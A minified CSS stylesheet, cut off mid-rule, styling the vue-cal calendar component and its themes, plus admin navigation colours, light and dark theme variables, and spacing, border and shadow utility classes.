.vuecal__cell:before{bottom:0}.vuecal__cell--today,.vuecal__cell--current{background-color:#f0f0ff66;z-index:1}.vuecal__cell--selected{background-color:#ebfff566;z-index:2}.vuecal--day-view .vuecal__cell--selected{background:none}.vuecal__cell--out-of-scope{color:#00000040}.vuecal__cell--disabled{color:#00000040;cursor:not-allowed}.vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal__cell-split.vuecal__cell-split--highlighted{background-color:#0000000a;transition-duration:5ms}.vuecal__cell-content{position:relative;width:100%;height:100%;outline:none}.vuecal--years-view .vuecal__cell-content,.vuecal--year-view .vuecal__cell-content,.vuecal--month-view .vuecal__cell-content{justify-content:center}.vuecal__cell .cell-time-labels{position:absolute;inset:0;display:flex;flex-direction:column}.vuecal__cell .cell-time-label{flex-grow:1;font-size:.8em;opacity:.3;line-height:1.7}.vuecal__cell-split{display:flex;flex-grow:1;flex-direction:column;height:100%;position:relative;transition:.15s ease-in-out background-color}.vuecal__cell-events{width:100%}.vuecal__cell-events-count{position:absolute;left:50%;top:65%;transform:translate(-50%);min-width:12px;height:12px;line-height:12px;padding:0 3px;background:#999;color:#fff;border-radius:12px;font-size:10px;box-sizing:border-box}.vuecal__cell .vuecal__special-hours{position:absolute;left:0;right:0;box-sizing:border-box}.vuecal--overflow-x.vuecal--week-view .vuecal__cell,.vuecal__cell-split{overflow:hidden}.vuecal__no-event{padding-top:1em;color:#aaa;justify-self:flex-start;margin-bottom:auto}.vuecal__all-day .vuecal__no-event{display:none}.vuecal__now-line{position:absolute;left:0;width:100%;height:0;color:red;border-top:1px solid currentColor;opacity:.6;z-index:1}.vuecal__now-line:before{content:"";position:absolute;top:-6px;left:0;border:5px solid transparent;border-left-color:currentColor}.vuecal{height:100%;box-shadow:0 0 0 1px inset #00000014}.vuecal *{-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal--has-touch *:not(.vuecal__event-title--edit){-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal .clickable{cursor:pointer}.vuecal--resizing-event,.vuecal--drag-creating-event{cursor:ns-resize}.vuecal--dragging-event{cursor:move;cursor:grabbing}.vuecal .dragging-helper{position:absolute;width:60px;height:40px;background:rgba(138,190,230,.8);border:1px solid #61a9e0;z-index:10}.vuecal--xsmall{font-size:.9em}.vuecal__flex{display:flex;flex-direction:row}.vuecal__flex[column]{flex-direction:column;flex:1 1 auto}.vuecal__flex[grow]{flex:1 1 auto;width:100%}.vuecal__flex[wrap]{flex-wrap:wrap}.vuecal__split-days-headers.slide-fade--right-leave-active{display:none}.vuecal--week-numbers.vuecal--month-view .vuecal__split-days-headers{margin-left:3em}.vuecal--day-view:not(.vuecal--overflow-x) .vuecal__split-days-headers{margin-left:3em;height:2.2em}.vuecal--day-view.vuecal--twelve-hour:not(.vuecal--overflow-x) .vuecal__split-days-headers{margin-left:4em}.vuecal__split-days-headers .day-split-header{display:flex;flex-grow:1;flex-basis:0;justify-content:center;align-items:center;height:100%}.vuecal__split-days-headers .vuecal--day-view.vuecal--overflow-x.vuecal--sticky-split-labels .day-split-header{height:1.5em}.vuecal__body{position:relative;overflow:hidden}.vuecal__all-day{min-height:1.7em;margin-bottom:-1px;flex-shrink:0}.vuecal__all-day-text{width:3em;box-sizing:border-box;color:#999;padding-right:2px;display:flex;flex-shrink:0;align-items:center;justify-content:flex-end;border-bottom:1px solid #ddd;-webkit-hyphens:auto;hyphens:auto}.vuecal__all-day-text span{font-size:.85em;text-align:right;line-height:1.1}.vuecal--twelve-hour .vuecal__all-day>span{width:4em}.vuecal__bg{overflow:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;min-height:60px;position:relative;width:100%}.vuecal--no-time .vuecal__bg{display:flex;flex:1 1 auto;overflow:auto}.vuecal__week-numbers{width:3em;flex-shrink:0!important}.vuecal__week-numbers .vuecal__week-number-cell{opacity:.4;font-size:.9em;align-items:center;justify-items:center;justify-content:center}.vuecal__scrollbar-check{position:absolute;inset:0;overflow:scroll;visibility:hidden;z-index:-1}.vuecal__scrollbar-check div{height:120%}.vuecal__time-column{width:3em;height:100%;flex-shrink:0}.vuecal--twelve-hour .vuecal__time-column{width:4em;font-size:.9em}.vuecal--overflow-x.vuecal--week-view .vuecal__time-column{margin-top:2.8em;box-shadow:0 1px 1px #0000004d}.vuecal--overflow-x.vuecal--week-view.vuecal--sticky-split-labels .vuecal__time-column{margin-top:3.4em}.vuecal--overflow-x.vuecal--day-view.vuecal--sticky-split-labels .vuecal__time-column{margin-top:1.5em}.vuecal__time-column .vuecal__time-cell{color:#999;text-align:right;padding-right:2px;font-size:.9em}.vuecal__time-column .vuecal__time-cell-line:before{content:"";position:absolute;left:0;right:0;border-top:1px solid rgba(196,196,196,.3)}.vuecal__cells{margin:0 1px 1px 0}.vuecal--overflow-x.vuecal--day-view .vuecal__cells{margin:0}.vuecal--events-on-month-view.vuecal--short-events .vuecal__cells{width:99.9%}.vuecal--overflow-x.vuecal--day-view .vuecal__cells,.vuecal--overflow-x.vuecal--week-view .vuecal__cells{flex-wrap:nowrap;overflow:auto}.slide-fade--left-enter-active,.slide-fade--left-leave-active,.slide-fade--right-enter-active,.slide-fade--right-leave-active{transition:.25s ease-out}.slide-fade--left-enter-from,.slide-fade--right-leave-to{transform:translate(-15px);opacity:0}.slide-fade--left-leave-to,.slide-fade--right-enter-from{transform:translate(15px);opacity:0}.slide-fade--left-leave-active,.slide-fade--right-leave-active{position:absolute!important;height:100%}.vuecal__title-bar .slide-fade--left-leave-active,.vuecal__title-bar .slide-fade--right-leave-active{left:0;right:0;height:auto}.vuecal__heading .slide-fade--left-leave-active,.vuecal__heading .slide-fade--right-leave-active{display:flex;align-items:center}.vuecal--green-theme .vuecal__menu,.vuecal--green-theme .vuecal__cell-events-count{background-color:#42b983;color:#fff}.vuecal--green-theme .vuecal__title-bar{background-color:#e4f5ef}.vuecal--green-theme .vuecal__cell--today,.vuecal--green-theme .vuecal__cell--current{background-color:#f0f0ff66}.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--selected{background-color:#ebfff566}.vuecal--green-theme .vuecal__cell--selected:before{border-color:#42b98380}.vuecal--green-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--green-theme .vuecal__cell-split--highlighted{background-color:#c3ffe180}.vuecal--green-theme .vuecal__arrow--highlighted,.vuecal--green-theme .vuecal__today-btn--highlighted,.vuecal--green-theme .vuecal__view-btn--highlighted{background-color:#88ecbf40}.vuecal--blue-theme .vuecal__menu,.vuecal--blue-theme .vuecal__cell-events-count{background-color:#42a3b9cc;color:#fff}.vuecal--blue-theme .vuecal__title-bar{background-color:#00a5bc4d}.vuecal--blue-theme .vuecal__cell--today,.vuecal--blue-theme .vuecal__cell--current{background-color:#f0f0ff66}.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--selected{background-color:#ebfdff66}.vuecal--blue-theme .vuecal__cell--selected:before{border-color:#73bfcc80}.vuecal--blue-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--blue-theme .vuecal__cell-split--highlighted{background-color:#00a5bc0f}.vuecal--blue-theme .vuecal__arrow--highlighted,.vuecal--blue-theme .vuecal__today-btn--highlighted,.vuecal--blue-theme .vuecal__view-btn--highlighted{background-color:#42a3b933}.vuecal--rounded-theme .vuecal__weekdays-headings{border:none}.vuecal--rounded-theme .vuecal__cell,.vuecal--rounded-theme .vuecal__cell:before{background:none;border:none}.vuecal--rounded-theme .vuecal__cell--out-of-scope{opacity:.4}.vuecal--rounded-theme .vuecal__cell-content{width:30px;height:30px;flex-grow:0;border:1px solid transparent;border-radius:30px;color:#333}.vuecal--rounded-theme.vuecal--day-view .vuecal__cell-content{width:auto;background:none}.vuecal--rounded-theme.vuecal--year-view .vuecal__cell{width:33.33%}.vuecal--rounded-theme.vuecal--year-view .vuecal__cell-content{width:85px}.vuecal--rounded-theme.vuecal--years-view .vuecal__cell-content{width:52px}.vuecal--rounded-theme .vuecal__cell{background-color:transparent!important}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell-content{background-color:#f1faf7}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{background-color:#42b983;color:#fff}.vuecal--rounded-theme.vuecal--green-theme .vuecal--day-view .vuecal__cell--today:before{background-color:#42b9830d}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{border-color:#42b983}.vuecal--rounded-theme.vuecal--green-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--rounded-theme.vuecal--green-theme .vuecal__cell-split--highlighted{background-color:#c3ffe180}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell-content{background-color:#64b6ff33}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{background-color:#8fb7e4;color:#fff}.vuecal--rounded-theme.vuecal--blue-theme .vuecal--day-view .vuecal__cell--today:before{background-color:#8fb7e41a}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{border-color:#61a9e0}.vuecal--rounded-theme.vuecal--blue-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--rounded-theme.vuecal--blue-theme .vuecal__cell-split--highlighted{background-color:#00a5bc0f}.vuecal--date-picker .vuecal__title-bar{font-size:1.2em}.vuecal--date-picker .vuecal__heading{height:2.2em;font-weight:500;opacity:.4}.vuecal--date-picker .vuecal__weekdays-headings{border:none}.vuecal--date-picker .vuecal__body{margin-left:1px}.vuecal--date-picker .vuecal__cell,.vuecal--date-picker .vuecal__cell:before{background:none;border:none}.vuecal--date-picker .vuecal__cell-content{height:26px;flex-grow:0;border:1px solid transparent;border-radius:25px;transition:background-color .2s cubic-bezier(.39,.58,.57,1)}.vuecal--date-picker.vuecal--years-view .vuecal__cell-content{flex:0;padding:0 4px;height:24px}.vuecal--date-picker.vuecal--year-view .vuecal__cell-content{flex:0;padding:0 15px}.vuecal--date-picker.vuecal--month-view .vuecal__cell-content{width:26px}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell-content:hover{background-color:#0000001a}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{background-color:#42b982;color:#fff}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--current .vuecal__cell-content,.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{border-color:#42b982}.admin-navigation-background--bg,.admin-setting-menu-item--bg,.admin-nav-submenu-background--bg{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg{background-color:var(--ap-header-active-tab-color)}.admin-header-item{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg{background-color:var(--ap-aee-highlight-color)}:root{--w-base-increment: 4px;--w-css-scope: .w-app .bootstrap-area;background-color:rgb(var(--w-base-bg-color-rgb));color:rgb(var(--w-base-color-rgb))}:root[data-theme=light]{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-caption-color-rgb: 160, 160, 160;--w-disabled-color-rgb: 204, 204, 204}:root[data-theme=dark]{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-caption-color-rgb: 110, 110, 110;--w-disabled-color-rgb: 74, 74, 74}body{overflow-x:hidden}a{text-decoration:none}.text-semi-bold{font-weight:500}.w-app{position:relative;display:flex;flex-direction:column;min-height:100vh}.w-app .bootstrap-area,.w-app .bootstrap-area *,.w-app .bootstrap-area :before,.w-app .bootstrap-area :after{box-sizing:border-box}.w-app.row{flex-direction:row}.w-app.d-block{display:block}.w-app.align-center{align-items:center}.w-app.align-end{align-items:flex-end}.w-app.justify-center{justify-content:center}.w-app.justify-end{justify-content:flex-end}.w-app.justify-space-between{justify-content:space-between}.w-app.justify-space-around{justify-content:space-around}.w-app.justify-space-evenly{justify-content:space-evenly}.w-app.text-center{text-align:center}.w-app.text-right{text-align:right}.w-main{padding-left:12px;padding-right:12px}.w-app .bootstrap-area .headline,.w-app .bootstrap-area .title1{font-size:31px;font-weight:100}.w-app .bootstrap-area .title2{font-size:24px;font-weight:400}.w-app .bootstrap-area .title3{font-size:20px;font-weight:400}.w-app .bootstrap-area .title4{font-size:18px;font-weight:400}.w-app .bootstrap-area .title5{font-size:15px;font-weight:600}.w-app .bootstrap-area .body{font-size:14px;font-weight:400}.w-app .bootstrap-area .caption{font-size:12px;font-style:italic;color:rgb(var(--w-caption-color-rgb))}.w-app .bootstrap-area .text-upper{text-transform:uppercase}.w-app .bootstrap-area .text-lower{text-transform:lowercase}.w-app .bootstrap-area .text-capitalize{text-transform:capitalize}.w-app .bootstrap-area .text-light{font-weight:400}.w-app .bootstrap-area .text-bold{font-weight:700}.w-app .bootstrap-area .text-italic{font-style:italic}.w-app .bootstrap-area .show{display:block}.w-app .bootstrap-area .hide{display:none}.w-app .bootstrap-area .spacer{flex-grow:1}.w-app .bootstrap-area .grow{flex-grow:1;flex-basis:auto}.w-app .bootstrap-area .no-grow{flex-grow:0}.w-app .bootstrap-area .shrink{flex-shrink:1}.w-app .bootstrap-area .no-shrink{flex-shrink:0}.w-app .bootstrap-area .fill-width{width:100%}.w-app .bootstrap-area .fill-height{height:100%}.w-app .bootstrap-area .basis-zero{flex-basis:0}.w-app .bootstrap-area .wrap{flex-wrap:wrap}.w-app .bootstrap-area .no-wrap{flex-wrap:nowrap}.w-app .bootstrap-area .align-start{align-items:flex-start}.w-app .bootstrap-area .align-center{align-items:center}.w-app .bootstrap-area .align-end{align-items:flex-end}.w-app .bootstrap-area .align-self-start{align-self:flex-start}.w-app .bootstrap-area .align-self-center{align-self:center}.w-app .bootstrap-area .align-self-end{align-self:flex-end}.w-app .bootstrap-area .align-self-stretch{align-self:stretch}.w-app .bootstrap-area .justify-start{justify-content:flex-start}.w-app .bootstrap-area .justify-center{justify-content:center}.w-app .bootstrap-area .justify-end{justify-content:flex-end}.w-app .bootstrap-area .justify-space-between{justify-content:space-between}.w-app .bootstrap-area .justify-space-around{justify-content:space-around}.w-app .bootstrap-area .justify-space-evenly{justify-content:space-evenly}.w-app .bootstrap-area .text-left{text-align:left}.w-app .bootstrap-area .text-center{text-align:center}.w-app .bootstrap-area .text-right{text-align:right}.w-app .bootstrap-area .text-nowrap{white-space:nowrap}.w-app .bootstrap-area .lh0{line-height:1}.w-app .bootstrap-area .lh1{line-height:1.2}.w-app .bootstrap-area .lh2{line-height:1.4}.w-app .bootstrap-area .lh3{line-height:1.6}.w-app .bootstrap-area .lh4{line-height:1.8}.w-app .bootstrap-area .lh5{line-height:2}.w-app .bootstrap-area .d-flex{display:flex}.w-app .bootstrap-area .d-iflex{display:inline-flex}.w-app .bootstrap-area .d-block{display:block}.w-app .bootstrap-area .d-iblock{display:inline-block}.w-app .bootstrap-area .bd1{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd2{border:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd3{border:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd4{border:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd5{border:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd6{border:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdx1{border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdy1{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdl1{border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdr1{border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdt1{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdb1{border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd0{border:none}.w-app .bootstrap-area .bdrs1{border-radius:4px}.w-app .bootstrap-area .bdrs2{border-radius:8px}.w-app .bootstrap-area .bdrs3{border-radius:12px}.w-app .bootstrap-area .bdrs4{border-radius:16px}.w-app .bootstrap-area .bdrs5{border-radius:20px}.w-app .bootstrap-area .bdrs6{border-radius:24px}.w-app .bootstrap-area .bdrsr{border-radius:999em}.w-app .bootstrap-area .bdrsm{border-radius:100%}.w-app .bootstrap-area .bdrs0{border-radius:0}.w-app .bootstrap-area .sh-6{box-shadow:0 0 24px #00000073 inset}.w-app .bootstrap-area .sh-5{box-shadow:0 0 20px #00000060 inset}.w-app .bootstrap-area .sh-4{box-shadow:0 0 16px #0000004d inset}.w-app .bootstrap-area .sh-3{box-shadow:0 0 12px #00000039 inset}.w-app .bootstrap-area .sh-2{box-shadow:0 0 8px #00000026 inset}.w-app .bootstrap-area .sh-1{box-shadow:0 0 4px #00000026 inset}.w-app .bootstrap-area .sh1{box-shadow:0 0 1px #0000001a,1px 1px 4px #00000026}.w-app .bootstrap-area .sh2{box-shadow:0 0 1px #0000001a,2px 2px 8px #00000026}.w-app .bootstrap-area .sh3{box-shadow:0 0 1px #0000001a,3px 3px 12px #00000039}.w-app .bootstrap-area .sh4{box-shadow:0 0 1px #0000001a,4px 4px 16px #0000004d}.w-app .bootstrap-area .sh5{box-shadow:0 0 1px #0000001a,5px 5px 20px #00000060}.w-app .bootstrap-area .sh6{box-shadow:0 0 1px #0000001a,6px 6px 24px #00000073}.w-app .bootstrap-area .sh0{box-shadow:none}.w-app .bootstrap-area .ma1{margin:4px}.w-app .bootstrap-area .ma-1{margin:-4px}.w-app .bootstrap-area .ma2{margin:8px}.w-app .bootstrap-area .ma-2{margin:-8px}.w-app .bootstrap-area .ma3{margin:12px}.w-app .bootstrap-area .ma-3{margin:-12px}.w-app .bootstrap-area .ma4{margin:16px}.w-app .bootstrap-area .ma-4{margin:-16px}.w-app .bootstrap-area .ma5{margin:20px}.w-app .bootstrap-area .ma-5{margin:-20px}.w-app .bootstrap-area .ma6{margin:24px}.w-app .bootstrap-area .ma-6{margin:-24px}.w-app .bootstrap-area .ma7{margin:28px}.w-app .bootstrap-area .ma-7{margin:-28px}.w-app .bootstrap-area .ma8{margin:32px}.w-app .bootstrap-area .ma-8{margin:-32px}.w-app .bootstrap-area .ma9{margin:36px}.w-app .bootstrap-area .ma-9{margin:-36px}.w-app .bootstrap-area .ma10{margin:40px}.w-app .bootstrap-area .ma-10{margin:-40px}.w-app .bootstrap-area .ma11{margin:44px}.w-app .bootstrap-area .ma-11{margin:-44px}.w-app .bootstrap-area .ma12{margin:48px}.w-app .bootstrap-area .ma-12{margin:-48px}.w-app .bootstrap-area .maa{margin:auto}.w-app .bootstrap-area .ma0{margin:0}.w-app .bootstrap-area .mx1{margin-left:4px;margin-right:4px}.w-app .bootstrap-area .my1{margin-top:4px;margin-bottom:4px}.w-app .bootstrap-area .mx-1{margin-left:-4px;margin-right:-4px}.w-app .bootstrap-area .my-1{margin-top:-4px;margin-bottom:-4px}.w-app .bootstrap-area .mx2{margin-left:8px;margin-right:8px}.w-app .bootstrap-area .my2{margin-top:8px;margin-bottom:8px}.w-app .bootstrap-area .mx-2{margin-left:-8px;margin-right:-8px}.w-app .bootstrap-area .my-2{margin-top:-8px;margin-bottom:-8px}.w-app .bootstrap-area .mx3{margin-left:12px;margin-right:12px}.w-app .bootstrap-area .my3{margin-top:12px;margin-bottom:12px}.w-app .bootstrap-area .mx-3{margin-left:-12px;margin-right:-12px}.w-app .bootstrap-area .my-3{margin-top:-12px;margin-bottom:-12px}.w-app .bootstrap-area .mx4{margin-left:16px;margin-right:16px}.w-app .bootstrap-area .my4{margin-top:16px;margin-bottom:16px}.w-app .bootstrap-area .mx-4{margin-left:-16px;margin-right:-16px}.w-app .bootstrap-area .my-4{margin-top:-16px;margin-bottom:-16px}.w-app .bootstrap-area .mx5{margin-left:20px;margin-right:20px}.w-app .bootstrap-area .my5{margin-top:20px;margin-bottom:20px}.w-app .bootstrap-area .mx-5{margin-left:-20px;margin-right:-20px}.w-app .bootstrap-area .my-5{margin-top:-20px;margin-bottom:-20px}.w-app .bootstrap-area .mx6{margin-left:24px;margin-right:24px}.w-app .bootstrap-area .my6{margin-top:24px;margin-bottom:24px}.w-app .bootstrap-area .mx-6{margin-left:-24px;margin-right:-24px}.w-app .bootstrap-area .my-6{margin-top:-24px;margin-bottom:-24px}.w-app .bootstrap-area .mx7{margin-left:28px;margin-right:28px}.w-app .bootstrap-area .my7{margin-top:28px;margin-bottom:28px}.w-app .bootstrap-area .mx-7{margin-left:-28px;margin-right:-28px}.w-app .bootstrap-area .my-7{margin-top:-28px;margin-bottom:-28px}.w-app .bootstrap-area .mx8{margin-left:32px;margin-right:32px}.w-app .bootstrap-area .my8{margin-top:32px;margin-bottom:32px}.w-app .bootstrap-area .mx-8{margin-left:-32px;margin-right:-32px}.w-app .bootstrap-area .my-8{margin-top:-32px;margin-bottom:-32px}.w-app .bootstrap-area .mx9{margin-left:36px;margin-right:36px}.w-app .bootstrap-area .my9{margin-top:36px;margin-bottom:36px}.w-app .bootstrap-area .mx-9{margin-left:-36px;margin-right:-36px}.w-app .bootstrap-area .my-9{margin-top:-36px;margin-bottom:-36px}.w-app .bootstrap-area .mx10{margin-left:40px;margin-right:40px}.w-app .bootstrap-area .my10{margin-top:40px;margin-bottom:40px}.w-app .bootstrap-area .mx-10{margin-left:-40px;margin-right:-40px}.w-app .bootstrap-area .my-10{margin-top:-40px;margin-bottom:-40px}.w-app .bootstrap-area .mx11{margin-left:44px;margin-right:44px}.w-app .bootstrap-area .my11{margin-top:44px;margin-bottom:44px}.w-app .bootstrap-area .mx-11{margin-left:-44px;margin-right:-44px}.w-app .bootstrap-area .my-11{margin-top:-44px;margin-bottom:-44px}.w-app .bootstrap-area .mx12{margin-left:48px;margin-right:48px}.w-app .bootstrap-area .my12{margin-top:48px;margin-bottom:48px}.w-app .bootstrap-area .mx-12{margin-left:-48px;margin-right:-48px}.w-app .bootstrap-area .my-12{margin-top:-48px;margin-bottom:-48px}.w-app .bootstrap-area .mxa{margin-left:auto;margin-right:auto}.w-app .bootstrap-area .mya{margin-top:auto;margin-bottom:auto}.w-app .bootstrap-area .mx0{margin-left:0;margin-right:0}.w-app .bootstrap-area .my0{margin-top:0;margin-bottom:0}.w-app .bootstrap-area .mt1{margin-top:4px}.w-app .bootstrap-area .mr1{margin-right:4px}.w-app .bootstrap-area .mb1{margin-bottom:4px}.w-app .bootstrap-area .ml1{margin-left:4px}.w-app .bootstrap-area .mt-1{margin-top:-4px}.w-app .bootstrap-area .mr-1{margin-right:-4px}.w-app .bootstrap-area .mb-1{margin-bottom:-4px}.w-app .bootstrap-area .ml-1{margin-left:-4px}.w-app .bootstrap-area .mt2{margin-top:8px}.w-app .bootstrap-area .mr2{margin-right:8px}.w-app .bootstrap-area .mb2{margin-bottom:8px}.w-app .bootstrap-area .ml2{margin-left:8px}.w-app .bootstrap-area .mt-2{margin-top:-8px}.w-app .bootstrap-area .mr-2{margin-right:-8px}.w-app .bootstrap-area .mb-2{margin-bottom:-8px}.w-app .bootstrap-area .ml-2{margin-left:-8px}.w-app .bootstrap-area .mt3{margin-top:12px}.w-app .bootstrap-area .mr3{margin-right:12px}.w-app .bootstrap-area .mb3{margin-bottom:12px}.w-app .bootstrap-area .ml3{margin-left:12px}.w-app .bootstrap-area .mt-3{margin-top:-12px}.w-app .bootstrap-area .mr-3{margin-right:-12px}.w-app .bootstrap-area .mb-3{margin-bottom:-12px}.w-app .bootstrap-area .ml-3{margin-left:-12px}.w-app .bootstrap-area .mt4{margin-top:16px}.w-app .bootstrap-area .mr4{margin-right:16px}.w-app .bootstrap-area .mb4{margin-bottom:16px}.w-app .bootstrap-area .ml4{margin-left:16px}.w-app .bootstrap-area .mt-4{margin-top:-16px}.w-app .bootstrap-area .mr-4{margin-right:-16px}.w-app .bootstrap-area .mb-4{margin-bottom:-16px}.w-app .bootstrap-area .ml-4{margin-left:-16px}.w-app .bootstrap-area .mt5{margin-top:20px}.w-app .bootstrap-area .mr5{margin-right:20px}.w-app .bootstrap-area .mb5{margin-bottom:20px}.w-app .bootstrap-area .ml5{margin-left:20px}.w-app .bootstrap-area .mt-5{margin-top:-20px}.w-app .bootstrap-area .mr-5{margin-right:-20px}.w-app .bootstrap-area .mb-5{margin-bottom:-20px}.w-app .bootstrap-area .ml-5{margin-left:-20px}.w-app .bootstrap-area .mt6{margin-top:24px}.w-app .bootstrap-area .mr6{margin-right:24px}.w-app .bootstrap-area .mb6{margin-bottom:24px}.w-app .bootstrap-area .ml6{margin-left:24px}.w-app .bootstrap-area .mt-6{margin-top:-24px}.w-app .bootstrap-area .mr-6{margin-right:-24px}.w-app .bootstrap-area .mb-6{margin-bottom:-24px}.w-app .bootstrap-area .ml-6{margin-left:-24px}.w-app .bootstrap-area .mt7{margin-top:28px}.w-app .bootstrap-area .mr7{margin-right:28px}.w-app .bootstrap-area .mb7{margin-bottom:28px}.w-app .bootstrap-area .ml7{margin-left:28px}.w-app .bootstrap-area .mt-7{margin-top:-28px}.w-app .bootstrap-area .mr-7{margin-right:-28px}.w-app .bootstrap-area .mb-7{margin-bottom:-28px}.w-app .bootstrap-area .ml-7{margin-left:-28px}.w-app .bootstrap-area .mt8{margin-top:32px}.w-app .bootstrap-area .mr8{margin-right:32px}.w-app .bootstrap-area .mb8{margin-bottom:32px}.w-app .bootstrap-area .ml8{margin-left:32px}.w-app .bootstrap-area .mt-8{margin-top:-32px}.w-app .bootstrap-area .mr-8{margin-right:-32px}.w-app .bootstrap-area .mb-8{margin-bottom:-32px}.w-app .bootstrap-area .ml-8{margin-left:-32px}.w-app .bootstrap-area .mt9{margin-top:36px}.w-app .bootstrap-area .mr9{margin-right:36px}.w-app .bootstrap-area .mb9{margin-bottom:36px}.w-app .bootstrap-area .ml9{margin-left:36px}.w-app .bootstrap-area .mt-9{margin-top:-36px}.w-app .bootstrap-area .mr-9{margin-right:-36px}.w-app .bootstrap-area .mb-9{margin-bottom:-36px}.w-app .bootstrap-area .ml-9{margin-left:-36px}.w-app .bootstrap-area .mt10{margin-top:40px}.w-app .bootstrap-area .mr10{margin-right:40px}.w-app .bootstrap-area .mb10{margin-bottom:40px}.w-app .bootstrap-area .ml10{margin-left:40px}.w-app .bootstrap-area .mt-10{margin-top:-40px}.w-app .bootstrap-area .mr-10{margin-right:-40px}.w-app .bootstrap-area .mb-10{margin-bottom:-40px}.w-app .bootstrap-area .ml-10{margin-left:-40px}.w-app .bootstrap-area .mt11{margin-top:44px}.w-app .bootstrap-area .mr11{margin-right:44px}.w-app .bootstrap-area .mb11{margin-bottom:44px}.w-app .bootstrap-area .ml11{margin-left:44px}.w-app .bootstrap-area .mt-11{margin-top:-44px}.w-app .bootstrap-area .mr-11{margin-right:-44px}.w-app .bootstrap-area .mb-11{margin-bottom:-44px}.w-app .bootstrap-area .ml-11{margin-left:-44px}.w-app .bootstrap-area .mt12{margin-top:48px}.w-app .bootstrap-area .mr12{margin-right:48px}.w-app .bootstrap-area .mb12{margin-bottom:48px}.w-app .bootstrap-area .ml12{margin-left:48px}.w-app .bootstrap-area .mt-12{margin-top:-48px}.w-app .bootstrap-area .mr-12{margin-right:-48px}.w-app .bootstrap-area .mb-12{margin-bottom:-48px}.w-app .bootstrap-area .ml-12{margin-left:-48px}.w-app .bootstrap-area .mta{margin-top:auto}.w-app .bootstrap-area .mra{margin-right:auto}.w-app .bootstrap-area .mba{margin-bottom:auto}.w-app .bootstrap-area .mla{margin-left:auto}.w-app .bootstrap-area .mt0{margin-top:0}.w-app .bootstrap-area .mr0{margin-right:0}.w-app .bootstrap-area .mb0{margin-bottom:0}.w-app .bootstrap-area .ml0{margin-left:0}.w-app .bootstrap-area .pa1{padding:4px}.w-app .bootstrap-area .pa2{padding:8px}.w-app .bootstrap-area .pa3{padding:12px}.w-app .bootstrap-area .pa4{padding:16px}.w-app .bootstrap-area .pa5{padding:20px}.w-app .bootstrap-area .pa6{padding:24px}.w-app .bootstrap-area .pa7{padding:28px}.w-app .bootstrap-area .pa8{padding:32px}.w-app .bootstrap-area .pa9{padding:36px}.w-app .bootstrap-area .pa10{padding:40px}.w-app .bootstrap-area .pa11{padding:44px}.w-app .bootstrap-area .pa12{padding:48px}.w-app .bootstrap-area .pa0{padding:0}.w-app .bootstrap-area .px1{padding-left:4px;padding-right:4px}.w-app .bootstrap-area .py1{padding-top:4px;padding-bottom:4px}.w-app .bootstrap-area .px2{padding-left:8px;padding-right:8px}.w-app .bootstrap-area .py2{padding-top:8px;padding-bottom:8px}.w-app .bootstrap-area .px3{padding-left:12px;padding-right:12px}.w-app .bootstrap-area .py3{padding-top:12px;padding-bottom:12px}.w-app .bootstrap-area .px4{padding-left:16px;padding-right:16px}.w-app .bootstrap-area .py4{padding-top:16px;padding-bottom:16px}.w-app .bootstrap-area 